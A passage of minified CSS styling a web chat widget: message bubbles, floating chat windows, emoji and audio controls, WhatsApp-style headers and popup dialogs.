.at-reply-voice+.at-messageoption,.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message .at-messageoption,.at-messages:not(.at-message_sender) .at-grp_receiver_msg>.at-audiosendfile>.at-sendfile .at-messageoption,.at-messages:not(.at-message_sender) .at-grp_receiver_msg>.at-sendpdffile>.at-sendfile .at-messageoption{top:-28px;right:0}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message>.at-messageoption{top:18px;right:18px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-images+.at-messageoption .at-messageoption_btn{margin:0}.at-chat640 .at-messages:not(.at-message_sender) .at-grp_receiver_msg{flex-wrap:wrap;flex-direction:column;align-items:flex-start}.at-chat640 .at-group-avatar,.at-chat640 .at-messages .at-group-avatar{margin:0 0 10px}.at-chat640 .at-messages:not(.at-message_sender) .at-grp_receiver_msg+.at-message_time{padding-left:0}@media (max-width:480px){.at-popuptitle,.at-popuptitle+*{padding-right:15px;padding-left:15px}}.at-chat480 .at-del-msg{font-size:14px}.at-dropboxuploader .at-viewuploadimg{margin:0 0 10px;width:auto;position:relative;overflow:hidden;border-radius:10px;background:#f7f7f7;display:flex;flex-wrap:wrap;min-height:auto;align-items:center;justify-content:center}.at-dropboxuploader .at-viewuploadimg i,.at-dropboxuploader .at-viewuploadimg img{margin-bottom:0}.at-grp_receiver_msg .at-deletemsg{flex-direction:column;align-items:flex-start}.at-del-msg{display:flex;align-items:center}.at-showmore{justify-content:center;text-align:center}.at-showmore:hover{background:transparent}.at-showmore a{font:700 16px/26px var(--primchatfont);color:#3c57e5}.video-js .vjs-tech{-o-object-fit:cover;object-fit:cover;opacity:.5}.vjs-playing.video-js .vjs-tech{opacity:1;-o-object-fit:contain;object-fit:contain}.at-replay_msg .emoji-mart-anchor,.at-replay_msg .emoji-mart-emoji{background-color:#fff!important}.at-userchat_tab{display:flex;align-items:center;box-shadow:inset 0 -1px 0 #eee}.at-userchat_tab a{width:100%;padding:12px 10px;display:flex;max-width:50%;text-align:center;align-items:center;justify-content:center;color:var(--secguppycolor);font:600 16px/32px var(--primchatfont)}.at-userchat_tab a>svg{margin-right:12px}.at-userchat_tab a>span{position:relative;font-size:15px;display:inline-block;letter-spacing:.5px;color:#999}.at-userchat_tab a .at-userchat_tab-noti{margin-left:12px}.at-userchat_tab a i{font-size:20px;color:#999;font-weight:400;margin-right:12px}.at-userchat_tab a.at-tabactive i,.at-userchat_tab a.at-tabactive span{color:#0a0f26}.at-userchat_tab-noti{color:#fff;padding:0 8.5px;font-style:normal;border-radius:12px;display:inline-block;letter-spacing:.01em;background:#ef4444;font:700 12px/24px var(--secchatfont)}.at-chatfloatholder .at-userchat_tab-noti{padding:0 6.5px;font:700 12px/20px var(--secchatfont)}.at-userchat_tab .at-tabactive{background:#fff;box-shadow:inset 1px -3px 0 -1px #ff7300!important}.at-view-messages{height:100vh;display:flex;justify-content:flex-end;flex-direction:column;overflow:hidden}.at-view-messages .at-chatloader{transform:translateZ(0) scale(.4);width:40px;height:40px;margin:0}.at-reply_chat.at-view-messages{overflow-y:auto}.at-message span{white-space:pre-line}.at-floatchat_content .at-view-messages{flex:auto;height:auto;overflow:auto;background-color:#f7f7f7}.at-floatchat_content .video-js,.at-guppyside-responsive .video-js{width:200px;height:200px}.at-floatchat_content .at-message{max-width:95%}.at-floatchat_content .vue2leaflet-map,.at-guppyside-responsive .vue2leaflet-map{width:200px!important;height:200px!important}.at-floatchat_content .at-message-qoute_content .vue2leaflet-map,.at-guppyside-responsive .at-message-qoute_content .vue2leaflet-map{width:180px!important;height:90px!important}.at-floatchat_content .at-message,.at-floatchat_content .at-sendfile>span,.at-guppyside-responsive .at-message,.at-guppyside-responsive .at-sendfile>span{font-size:13px;line-height:22px;letter-spacing:.5px}.at-floatchat_content .at-sendfile>span em{padding-top:2px}.at-floatchat_content .at-messagetext{padding:10px 35px 10px 16px}.at-floatchat_content .at-audiosendfile,.at-floatchat_content .at-locationmap,.at-floatchat_content .at-message.at-video-message,.at-floatchat_content .at-message_gallery,.at-floatchat_content .at-sendpdffile{padding:10px}.at-floatchat_content .at-sendfile{padding:10px 35px 10px 10px}.at-chat_previewfloat .at-message_sender .at-message,.at-floatchat_content .at-message_sender .at-message{border-radius:10px 10px 0 10px}.at-floatchat_content .at-messageoption{right:12px;top:12px}.at-floatchat_content .at-messageoption_btn{font-size:16px}.at-floatchat_content .at-messageoption>a i{font-weight:600}.at-floatchat_content .at-video-message .at-messageoption{top:20px;right:23px}.at-floatchat_content .at-video-message .at-reply-file+.at-messageoption{top:0}.at-floatchat_content .at-message_gallery .at-messageoption{top:13px;right:17px}.at-floatchat_content .at-message_gallery .at-messageoption:before{right:-7px;width:60px;height:30px;top:-3px}.at-floatchat_content .at-message_imgs{margin:-5px}.at-floatchat_content .at-message_imgs li{padding:5px;min-width:70px;max-width:50%!important}.at-floatchat_content .at-message_imgs figure{width:60px;height:60px}.at-floatchat_content .at-message_imgs figure img{display:block;max-width:100%;-o-object-fit:cover;object-fit:cover}.at-floatchat_content .at-sendfile>i{font-size:20px;line-height:30px;margin-right:16px}.at-floatchat_content .at-sendfile>span{width:100%}.at-chat .at-floatchat_content .at-replay_msg input{height:40px;font-size:15px;border-radius:3px}.at-whatsappchat .at-emojibar{left:1px!important}.at-floatchat_content .at-replay_msg>.at-emojibar{left:1px!important;width:38px!important}.at-floatchat_content .at-replay_msg>.at-emojibar img{width:18px!important;height:18px!important}.at-emojibar .emoji-mart-anchor{outline:none;text-decoration:none}.at-floatchat_content .at-chat_sidebar_footer{min-height:54px}.at-floatchat_content .at-replay_audio>a,.at-floatchat_content .at-replay_upload>a{line-height:54px;width:100%;border:0;border-radius:0;color:#fff!important}.at-floatchat_content .at-replay_audio.at-startrecording>a,.at-floatchat_content .at-replay_audio>a:hover,.at-floatchat_content .at-replay_upload.at-uploadoption_open>a,.at-floatchat_content .at-replay_upload>a:hover{background-color:var(--primguppycolor)!important}.at-chat_previewfloat .at-message,.at-floatchat_content .at-message{border-radius:0 10px 10px 10px}.at-floatchat_content .at-grp_receiver_msg{flex-direction:column;align-items:flex-start}.at-floatchat_content .at-message_sender .at-grp_receiver_msg{align-items:flex-end}.at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg+.at-message_time{padding-left:0}.at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext{padding:10px 34px 10px 16px}.at-floatchat_content .at-messages{padding-right:10px;padding-left:10px}.at-floatchat_content .at-inner-loaader{padding:10px}.at-floatchat_content .at-inner-loaader span{width:40px;height:40px}.at-floatchat_content .at-inner-loaader i{width:20px;height:20px}.at-floatchat_content .at-messages .at-group-avatar{margin:0 0 6px;width:30px;height:30px}.at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-110 .at-messageoption_list,.at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-190 .at-messageoption_list,.at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-270 .at-messageoption_list{left:auto}.at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-110 .at-messageoption_list{right:-140px}.at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-190 .at-messageoption_list{right:-60px}.at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-270 .at-messageoption_list{right:0}.at-floatchat_content .at-uploadoption a,.at-floatchat_content .at-uploadoption label{width:100%}.at-floatchat_content .at-uploadoption a:hover{background-color:#f7f7f7!important}.at-chatblockuser{display:flex;align-items:center;justify-content:center;min-height:108px;padding:0 20px}.at-chatblockuser span{padding:13px 22px;border-radius:8px;border:1px solid #ddd;letter-spacing:.5px;display:block;background-color:#fff}.at-chatblockuser span,.at-chatblockuser span strong{color:var(--terguppycolor);font-size:15px;line-height:28px}.at-chatblockuser span strong{font-weight:700}.at-chatblockuser span a{color:#3c57e5}.at-floatchat_content .at-chatblockuser{padding:20px;min-height:auto;background:#f7f7f7;border-top:1px solid #ddd}.at-floatchat_content .at-message h5{font-size:13px;line-height:22px;letter-spacing:.5px}.at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message>h5{padding-right:0}.at-floatchat_content .at-sendfile .at-messageoption{top:9px}.at-floatchat_content .at-locationmap .at-messageoption{right:24px;top:19px}.at-guppysidepopup .emoji-mart{left:0!important}.at-floatchat_content .at-replay_message{background-color:#fff;margin-right:0;margin-left:0;padding:10px}.at-floatchat_content .at-replay_message .at-message-qoute_content{padding:10px;background:#f7f7f7}.at-floatchat_content .at-replay_message .at-sendfile{padding:0}.at-floatchat_content .at-remove-quotes{font-size:24px;margin-left:auto;padding-left:4px;display:flex}.at-floatchat_content .at-messageoption_list a{font-size:14px;padding-top:8px;padding-bottom:8px}.at-floatchat_content .at-replay_message .at-sendfile{flex-wrap:nowrap}.at-floatchat_content .at-replay_message .at-sendfile>i{line-height:22px;margin-right:10px}.at-floatchat_content .at-replay_message .at-sendfile>span{width:auto}.at-floatchat_content .at-messageoption_list a i{font-size:16px}.at-floatchat_content .at-message-qoute_content .vue2leaflet-map{width:180px!important;height:90px!important}.at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messageoption{right:10px;top:11px}.at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message>.at-messageoption{top:9px;right:12px}.at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg>.at-sendpdffile>.at-sendfile .at-messageoption{top:-25px}.at-floatchat_content .at-audio-area{padding:16px 10px;width:100%}.at-floatchat_content .operate{display:flex;align-items:center;padding-right:20px}.at-floatchat_content .operate>*{top:auto!important}.at-floatchat_content .iconfont+.iconfont{margin-left:3px}.at-floatchat_content .operate>span:not(.iconfont){padding-left:6px!important;white-space:nowrap}.at-floatchat_content .ready-player-1{width:100%}.at-floatchat_content .vueAudioBetter{width:100%!important}.at-floatchat_content .at-audio-area .vueAudioBetter .slider{width:35%}.at-floatchat_content .at-audio-area .at-messageoption{top:5px}.at-floatchat_content .at-chatblockuser span{font-size:14px;padding:10px 20px;line-height:24px}.at-chat .at-floatchat_content .at-replay_msg textarea.at-form-control{height:40px;font-size:15px;padding-top:6px;padding-bottom:6px;min-height:40px!important}.at-chat .at-floatchat_content .at-replay_msg textarea.at-share-emoji{padding-left:58px}.at-floatchat_content .at-deletemsg,.at-guppyside-responsive .at-deletemsg{padding:10px 16px}.at-floatchat_content .at-deletemsg i,.at-guppyside-responsive .at-deletemsg i{font-size:18px;margin-right:8px}.at-floatchat_content .at-leftgroup-footer{background:#f7f7f7;padding:20px;border-top:1px solid #ddd}.at-floatchat_content .at-leftgroup-footer span{padding:10px 16px;font-size:14px;width:100%;text-align:center}.at-leftgroupinfo span{font-size:14px;line-height:24px;padding:10px 16px}.at-radio-holder{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.at-radio+.at-radio{margin-left:30px}.at-radio{position:relative}.at-radio input{display:none}.at-radio input:checked+label:before{border-color:#22c55e}.at-radio input:checked+label:after{opacity:1}.at-radio label{display:flex!important;align-items:center;cursor:pointer;margin:0;padding:0!important}.at-radio label:before{width:20px;height:20px;border-radius:50%;border:1.5px solid #ddd;background-color:#fff;margin-right:10px}.at-radio label:after,.at-radio label:before{content:"";display:inline-block;transition:all .3s ease-in-out}.at-radio label:after{position:absolute;left:5px;width:10px;height:10px;border-radius:50%;background-color:#22c55e;opacity:0}.at-floatchat_content .at-message .at-reply-images{padding:10px;padding-right:10px!important}.at-floatchat_content .at-message-qoute .at-message_imgs li{max-width:100%!important}.at-floatchat_content .at-messages .at-reply-images+.at-messageoption{top:10px;right:10px}.at-floatchat_content .at-messages:not(.at-message_sender) .at-reply-images+.at-messageoption{top:-10px}.swal2-container{z-index:9999999!important}@keyframes at_scale{0%{transform:scale(0)}to{transform:scale(1)}}.at-chatbtn-wrap{width:100%;margin:20px 0 0}.at-chatbtn{padding:0 20px;text-align:center;border-radius:3px;align-items:center;display:inline-flex;color:#fff!important;text-decoration:none!important;background:var(--primguppycolor)!important;font:700 16px/40px var(--primchatfont)}.at-chatbtn i{margin-right:10px}.at-chatbtn.at-disable-btn:before{top:50%;left:50%;z-index:1;width:16px;height:16px;position:absolute;margin:-8px 0 0 -8px;border-color:var(--secguppycolor);border-right-color:transparent}.at-chatbtn.at-disable-btn:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.5)}.at-chatfloatholder{position:fixed;bottom:44px;right:44px;z-index:10000}.at-chatsidebar_float:not(.at-chatsidebar-widgetclose)+.at-chatfloatholder{z-index:999}.at-chatfloat>span{background-color:#f7f7f7;padding:6px;box-shadow:-2px 4px 10px rgba(0,0,0,.24);width:68px;height:68px}.at-chatfloat>span,.at-chatfloat>span a{position:relative;z-index:1;display:flex;border-radius:50%;align-items:center;justify-content:center}.at-chatfloat>span a{padding:2px;width:100%;height:100%;background:#fff}.at-chatfloat>span a img{display:block;max-width:35px;border-radius:50%;height:35px}.at-chatfloat>span a i{color:var(--terguppycolor);font-size:25px}#at-float_widget_icon:not(.at-float-icon) i{display:none}#at-float_widget_close i,#at-float_widget_icon i{font-size:22px}.at-float-icon img{display:none!important}.at-chatfloatlist{left:0;margin:0;padding:0;bottom:20px;position:relative;visibility:visible}.at-chatfloatlist li{list-style:none;padding:0 0;border-radius:44.5px}.at-chatfloatlist li+li{padding-top:6px}.at-chatfloatlist a{width:80px;height:158px;background:var(--primguppycolor);border-radius:44.5px;align-items:flex-start;justify-content:center;font-size:39px;color:#fff;display:flex;flex-wrap:wrap}.at-chatfloatlist a i,.at-chatfloatlist a img{margin-top:22px}.at-whatsapp_chat{background-color:#25d366!important}.at-chatfloatlist_circle{bottom:100%}.at-chatfloatlist_circle li{margin-bottom:20px;transition:all .3s ease-in-out}.at-chatfloatlist_circle li:first-child{margin-bottom:14px}.at-chatfloatlist_circle a{width:61px;height:61px;align-items:center;margin:0 auto;font-size:32px;border-radius:50%}.at-chatfloatlist_circle a img{max-width:40px}.at-chatfloatlist_circle a svg{max-width:22px;max-height:22px}.at-chatfloatlist_circle a i,.at-chatfloatlist_circle a img{margin-top:0;font-size:22px}.at-chatsidebar_float{right:40px;top:20vh;bottom:133px;opacity:1;width:100%;z-index:999;height:auto;display:block;position:fixed;max-width:400px;transform:scale(1);visibility:visible;background-color:#fff;transition:all .3s ease-in-out;border-radius:20px}.at-chatsidebar-widgetclose.at-chatsidebar_float{opacity:0;right:-140px;bottom:-320px;visibility:hidden;transform:scale(.1);transition:all .3s ease-in-out}.at-chatsidebar_float+.at-floatchat{z-index:10002}.at-chatsidebar-widgetclose+.at-floatchat{z-index:9999}.at-chat_previewfloat{width:100%;height:100%}.at-chat_previewfloat .at-chat_sidebar{height:100%;flex:0 0 100%;max-width:100%;overflow:hidden;box-shadow:0 0 30px 0 rgba(0,0,0,.1);border-radius:20px}.at-closechat{color:#fff;display:none;font-size:28px;margin-left:20px}.at-guppysidepopup .at-closechat{display:inline-block}.at-closechat i{display:block;line-height:inherit}.at-chatsidebar_float.at-chatsidebar-widgetclose+.at-floatchat{right:154px}.at-floatchat+.at-floatchat{right:870px}.at-chatsidebar_float.at-chatsidebar-widgetclose+.at-floatchat+.at-floatchat{right:524px}.at-floatchat+.at-floatchat+.at-floatchat{right:1240px}.at-chatsidebar_float.at-chatsidebar-widgetclose+.at-floatchat+.at-floatchat+.at-floatchat{right:894px}.at-floatimglist{display:flex;flex-direction:column;align-items:center;margin:0;padding:0;position:relative;z-index:99999}.at-floatimglist>li{position:relative;list-style:none;padding-bottom:20px;animation:at_scale .1s linear both}.at-floatimglist>li>a{border:3px solid #fff;filter:drop-shadow(0 2px 4px rgba(40,41,61,.04)) drop-shadow(0 8px 16px rgba(96,97,112,.16));border-radius:50%;display:inline-block}.at-floatimglist>li>a:hover>i{visibility:visible;opacity:1}.at-floatimglist>li>a:hover .at-infotolltip{visibility:visible;opacity:1;display:flex}.at-floatimglist>li>a>em{width:34px;height:34px;border-radius:50%;background-color:#fff;font-size:18px;color:#999}.at-floatimglist>li>a>em,.at-floatimglist>li>a>i{display:flex;align-items:center;justify-content:center}.at-floatimglist>li>a>i{position:absolute;top:-10px;right:-10px;font-size:13px;color:#fff;width:25px;height:25px;border-radius:35px;background-color:#ef4444;border:2px solid #f7f7f7;visibility:hidden;opacity:0;transition:all .3s ease-in-out;font-weight:600}.at-floatimglist>li>a img{border-radius:inherit;width:49px;height:49px;display:block;transition:all .3s ease-in-out}.at-floatimglist>li>a:hover img{transform:scale(1.2)}.at-floatimglist .at-userstatus{position:absolute;left:-5px;bottom:0;border:2px solid #fff;border-radius:50%;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.at-floatimglist .at-userstatus:before{width:10px;height:10px;margin:0}.at-floatdropdownholder{right:-20px;bottom:80px;display:none;position:absolute;filter:drop-shadow(0 2px 4px rgba(40,41,61,.04)) drop-shadow(0 8px 16px rgba(96,97,112,.16))}.at-floatdropdownholder:before{content:"";position:absolute;bottom:0;right:33px;width:14px;height:7px;background-color:#ef4444;-webkit-clip-path:polygon(50% 100%,0 0,100% 0);clip-path:polygon(50% 100%,0 0,100% 0);transform:translateY(100%)}.at-floatdropdown{max-height:350px;overflow:auto;width:320px;margin:0;padding:0}.at-floatdropdown li{list-style:none}.at-floatdropdown li:first-child a{border-radius:3px 3px 0 0}.at-floatdropdown li a{display:flex;align-items:center;padding:10px 14px;transition:all .3s ease-in-out;background-color:#fff}.at-floatdropdown li a:hover{background-color:#f7f7f7}.at-floatdropdown li img{width:30px;height:30px;border-radius:50%;margin-right:10px}.at-floatdropdown li span{font-weight:700;font-size:14px;line-height:26px;letter-spacing:.5px;color:var(--secguppycolor)}.at-floatdropdownholder>a{font-weight:600;font-size:14px;line-height:32px;letter-spacing:.5px;color:#fff;padding:4px;display:flex;align-items:center;justify-content:center;background-color:#ef4444;border-radius:0 0 3px 3px}.at-floatdropdownholder>a i{font-size:16px;padding-right:12px;font-weight:600}.at-floatimglist .at-infotolltip{position:absolute;margin:0;display:none;opacity:0;visibility:hidden;transition:all .3s ease-in-out;top:50%;right:100%;white-space:nowrap;align-items:center;transform:translateY(-50%);margin-right:15px}.at-floatimglist .at-infotolltip:after{content:"";position:absolute;width:5px;height:10px;background-color:#000;-webkit-clip-path:polygon(0 100%,0 0,100% 50%);clip-path:polygon(0 100%,0 0,100% 50%);right:0;transform:translateX(100%)}.at-floatimglist .at-infotolltip em{position:static;opacity:1;visibility:visible;transform:none;width:auto;margin:0}.at-floatimglist .at-infotolltip em:after{content:none}.at-floatchat{bottom:0;right:500px;width:350px;z-index:9999;position:fixed;overflow:hidden;transition:all .3s linear;filter:drop-shadow(0 2px 4px rgba(40,41,61,.04)) drop-shadow(0 8px 16px rgba(96,97,112,.16))}.at-floatchat_content{width:100%;height:650px;display:flex;flex-direction:column;background-color:#f7f7f7;border-radius:10px 10px 0 0}.at-floatchat_content .at-userstatus{display:block;letter-spacing:.01em;font:400 13px/21px Open Sans,sans-serif}.at-floatchat_content .at-messagewrap{height:auto;overflow:auto;min-height:100%;max-height:350px;background-color:#f7f7f7}.at-floatchat_content .at-messagewrap>div{margin-top:auto}.at-minimizechat{transform:translateY(calc(100% - 75px))}.at-floatchat_content .at-message .at-message-qoute_content .video-player .video-js{width:170px}.at-floatchat_content .at-message_imgs figure span{font-size:18px}.at-messageoption_open .at-messageoption_btn{transform:scale(1)}.swal2-container .swal2-icon{margin:0 auto;border:0!important;width:90px;height:90px}.swal2-container .swal2-icon.swal2-error{background:rgba(255,97,103,.1)}.at-floatchat_content .at-message-qoute .at-sendfile{padding:0}.swal2-container .swal2-popup{padding:40px 30px}.swal2-container .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:43px;width:30px;height:3px;background-color:#ff6167}.swal2-container .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:30px}.swal2-container .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:30px}.swal2-container .swal2-html-container{margin:10px 0 0;font:400 16px/26px var(--secchatfont)}.swal2-container .swal2-close{top:20px;right:20px;width:auto;height:auto;color:#ddd;line-height:22px;position:absolute;box-shadow:none!important;outline:none!important;background-color:transparent!important}.swal2-container .swal2-close:hover{color:#ef4444!important}.swal2-container .swal2-title{display:block;padding:0 0 0;color:#1c1c1c;margin:30px 0 0;font:600 28px/38px var(--primchatfont)}.at-floatchat .at-group-disabled{margin:0;padding:20px;border-top:1px solid #ddd;background-color:#f7f7f7;margin-top:0}.at-floatchat .at-group-disabled span{font-size:14px;padding:14px 15px}.at-chat_messages_group>.at-leftgroupinfo{margin-top:auto;margin-bottom:36px}.at-chatsidebar_float .at-userbar_profile:not(.at-groupuser_twoplus) img{height:40px;-o-object-fit:cover;object-fit:cover}.at-floatchat_title{width:100%;z-index:9999;display:flex;min-height:54px;align-items:center;background:var(--secguppycolor);padding:15px 20px;position:relative;border-radius:8px 8px 0 0}.at-floatchat_title h2{color:#fff;font-size:16px;line-height:24px;letter-spacing:.5px;padding-top:0;padding-right:20px;margin:0;display:flex;align-items:center;overflow:hidden}.at-floatchat_title h2 em{overflow:hidden;font-style:normal;white-space:nowrap;text-overflow:ellipsis}.at-floatchat_title h2 span{order:-1;margin-right:10px}.at-floatchat_title h2 span:before{margin:0}.at-floatchat_content .at-userstatus{display:flex;font:400 .8125rem/1.6153846154em Open Sans,sans-serif}.at-floatchat_title+.at-messagewrap{padding:0}.at-floatchat_titlev2{flex:none;padding-top:15px;padding-bottom:15px;background-color:var(--whatsapp-bgcolor)}.at-floatchat_titlev2>img{border-radius:50%;max-width:40px;max-height:40px;-o-object-fit:cover;object-fit:cover;margin-right:10px}.at-whatsapptitle{width:100%;display:flex;align-items:center}.at-floatchat_titlev2 .at-singleimg .at-userstatus{border-color:var(--whatsapp-bgcolor)}.at-whatsapptitle .at-floatchat_title-right{margin-left:auto}.at-whatsapptitle>h2{display:block}.at-whatsapptitle .at-userstatus{margin:0}.at-whatsapptitle .at-userstatus:before{margin-right:5px}.at-send{width:40px;color:#fff;display:block;font-size:18px;line-height:40px;text-align:center;margin-left:10px;border-radius:20px;background:var(--whatsapp-bgcolor)}.at-whatsappchat .at-replay_msg{padding:0}.at-floatchat_title-right{display:flex;align-items:center;margin-left:auto}.at-floatchat_title-right a{line-height:1;font-size:19px;color:#fff}.at-floatchat_title-right a~a{margin-left:16px}.at-floatchat_title figure{margin:0 10px 0 0;position:relative;flex:none}.at-singleimg img{width:30px;height:30px;display:block;border-radius:50%}.at-singleimg .at-userstatus{position:absolute;right:-3px;bottom:-3px;border:3px solid var(--secguppycolor);border-radius:50%}.at-singleimg .at-userstatus:before{margin:0}.at-multipleimg{display:flex;align-items:center}.at-floatchat_title .at-multipleimg,.at-multipleimg{margin-top:-3px;margin-bottom:-3px}.at-multipleimg img{width:36px;height:36px;margin-left:-3px;border:3px solid var(--secguppycolor)}.at-multipleimg img~img{margin-left:-17px}.at-multipleimg span{border-radius:50px;width:30px;height:30px;color:#fff;font-size:13px;font-weight:700;margin-left:-18px;display:inline-flex;background:#6366f1;letter-spacing:.01em}.at-floatchatdrop,.at-multipleimg span{align-items:center;justify-content:center}.at-floatchatdrop{width:28px;height:28px;display:flex;border-radius:50%;background:hsla(0,0%,100%,.16)}.at-floatchat_title-right .at-floatchatdrop{font-size:18px;display:block;line-height:28px;text-align:center}.at-floatchat_title-right .at-floatchatdrop i{display:block;line-height:inherit}.at-floatchatdropdownholder{position:relative}.at-floatchatdropdown{position:absolute;right:-35px;top:56px;width:240px;background-color:#fff;z-index:99;filter:drop-shadow(0 2px 4px rgba(40,41,61,.04)) drop-shadow(0 8px 16px rgba(96,97,112,.16))}.at-floatchatdropdown:before{content:"";position:absolute;top:0;right:42px;transform:translateY(-100%);width:14px;height:7px;background:#fff;-webkit-clip-path:polygon(50% 0,0 100%,100% 100%);clip-path:polygon(50% 0,0 100%,100% 100%)}.at-floatchatdropdown .at-chat_sidebarsettingcontent>a{font-weight:600;font-size:14px;line-height:24px;margin-left:0}.at-floatchatdropdown .at-chat_sidebarsettingcontent>.at-disable-btn{display:flex;align-items:center}.at-floatchatdropdown .at-chat_sidebarsettingcontent>.at-disable-btn:before{flex:none}.at-floatchatdropdown .at-chat_sidebarsettingcontent{padding:20px}.at-floatchatdropdown .at-chat_sidebarsettingcontent h4{font-weight:600;font-size:14px;line-height:24px}.at-chat_sidebarsettingcontent.at-openmsg{padding-top:8px;padding-bottom:8px}.at-chat_sidebarsettingcontent.at-openmsg a{display:flex;align-items:center;color:var(--secguppycolor)!important;margin:0;line-height:32px}.at-chat_sidebarsettingcontent.at-openmsg a i{margin-right:10px;color:#999;font-size:18px}.at-floatchat_title-right .at-floatchatdropdownholder~a{margin-left:16px}.at-floatsignin{padding:20px}.at-floatsignin .at-btn{width:100%}.at-floatsignin .at-btn.at-disable-btn{background-color:#fff!important}.at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatchat{right:165px}.at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatchat:nth-child(2){right:535px}.at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatchat:nth-child(3){right:905px}.at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatimglist~.at-floatchat:nth-child(2){right:165px}.at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatimglist~.at-floatchat:nth-child(3){right:535px}.at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatimglist~.at-floatchat:nth-child(4){right:905px}.at-floatchat_content .at-reply-voice+.at-messageoption,.at-guppyside-responsive .at-message .at-reply-voice+.at-messageoption{top:0;right:10px}.at-creategroup .croppie-container .cr-boundary{width:407px!important;height:330px!important}.cr-slider-wrap .cr-slider{display:block;margin:0 auto;height:auto;border:0;outline-offset:0;border-radius:0;background:transparent}.cr-slider-wrap input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border:0;height:20px;margin-top:-8px;width:20px;border-radius:50%;background:var(--primguppycolor);cursor:pointer}.at-cropimg{width:100%;color:#fff!important;outline:none!important;padding:0 20px;letter-spacing:.01em;transition:all .3s ease-in-out;font:700 16px/40px var(--primchatfont);background-color:var(--primguppycolor)!important}.at-signin .at-floatchat_content{height:auto}.at-floatchat.at-signin{display:flex;align-items:flex-end}.at-backtolist{background-color:transparent!important}.at-guppysidepopup .at-chat_messages{flex:auto;max-width:100%}.at-guppysidepopup .at-backtolist{display:block}.at-guppysidepopup .at-sendmsg{display:none}.at-guppysidepopup .at-replay_audio>a,.at-guppysidepopup .at-replay_upload>a,.at-guppysidepopup .at-sendmsg-responsive{width:auto;border:0;font-size:22px;background-color:transparent!important}.at-widgetreply{display:flex;align-items:center}.at-widgetreply .at-sendmsg-responsive{line-height:30px;margin-left:10px}.at-guppysidepopup .at-empty-conversation{padding-bottom:0}.at-userchat_tab+.at-userlist_tab .at-empty-conversation{padding:0}.at-guppyside-responsive .at-chat_messages,.at-guppysidepopup .at-sidbarwrapper .at-userchat_tab+.at-userlist_tab{height:100%}.at-guppyside-responsive .at-message{max-width:100%}.at-guppyside-responsive .at-messages{padding-left:10px;padding-right:10px}.at-guppyside-responsive .at-message_imgs figure img{max-width:100%;max-height:100%}.at-guppyside-responsive .at-message_imgs{margin:-5px}.at-guppyside-responsive .at-message_gallery .at-reply-images+.at-messageoption{top:10px;right:14px}.at-chat_previewfloat .at-message_gallery .at-messageoption{top:23px;right:27px}.at-chat_previewfloat .at-message_imgs figure span{font-size:18px}.at-chat_previewfloat .at-message_gallery .at-messageoption:before{right:-7px;width:60px;height:30px;top:-3px}.at-guppyside-responsive .at-message_imgs li{padding:5px;min-width:70px;max-width:50%!important}.at-guppyside-responsive .at-message_imgs figure{width:60px;height:60px}.at-guppyside-responsive .at-chat_previewfloat .at-replay_message{margin:0 0 10px}.at-guppyside-responsive .at-floatchat_content .at-messagetext{padding:10px 35px 10px 16px}.at-guppyside-responsive .at-replay_audio.at-startrecording a,.at-guppyside-responsive .at-replay_audio:focus a{background:transparent!important;color:var(--terguppycolor)!important}.at-guppyside-responsive .at-startrecording a:after{display:none}@media(max-width:1280px){.at-chatsidebar_float{max-width:400px}.at-floatchat{right:480px}.at-floatchat+.at-floatchat{right:840px}}@media (max-width:991px){.at-chatsidebar_float{max-width:380px}.at-floatchat{right:465px}.at-creategroup .croppie-container .cr-boundary,.croppie-container .cr-boundary{width:400px!important}}@media(max-width:576px){.at-floatchat_content{height:100%}.at-floatchat{height:100%;padding:20px 20px 0;right:0!important;width:100%!important}.at-chat_previewfloat .operate>span:not(.iconfont){padding-left:5px!important}.at-chat_previewfloat .vueAudioBetter{height:54px!important;width:100%!important;align-items:flex-start!important;flex-wrap:wrap}.at-chat_previewfloat .operate{width:100%}.at-chat_previewfloat .vueAudioBetter .slider{width:80%!important;margin-top:7px;margin-left:4px}.at-chat_previewfloat .slider .thunk{top:-8px!important}.at-chat_previewfloat .at-message .at-reply-voice{padding-right:30px!important;padding-bottom:20px}.at-chat_previewfloat .at-message .at-reply-voice .slider{width:75%!important}.at-guppyside-responsive .at-message-qoute .at-message_imgs li figure{width:40px;height:40px}}.at-replay .at-message-qoute .at-message_imgs figure{background:#f7f7f7}.at-chat .vib-hidden{opacity:1}.at-chat .vib-container{z-index:99999}.at-chat .vib-thumbnail-wrapper{border-radius:10px 10px 0 0;top:auto;bottom:0}.at-chat .vib-footer{z-index:-1;pointer-events:none}.at-chat .vib-thumbnail,.at-chat .vib-thumbnail-active{margin-left:5px;margin-right:5px}.at-chat .vib-thumbnail-active{box-shadow:inset 0 0 0 2px var(--primguppycolor)}.at-chat .vib-arrow:hover 